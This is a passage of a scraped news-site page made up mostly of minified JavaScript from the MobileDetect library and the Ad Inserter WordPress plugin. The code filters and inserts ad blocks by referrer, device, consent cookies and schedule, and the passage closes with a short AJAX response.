this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_511825404972 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('replace-content', 'div#InfoAndesMobileTopLeader', b64d ('[base64]'));
ai_insert ('prepend', 'div#InfoAndesSkycrapper', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesLeaderGrilla', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesTopLeader', b64d ('[base64]/[base64]'));
ai_insert ('replace-content', 'div#InfoAndesFooterBox', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_511825404972 (); else document.addEventListener ('DOMContentLoaded', ai_run_511825404972);
ai_js_code = true;
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoandes.pe/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2
body_size: -268
content:
{"8462":1114}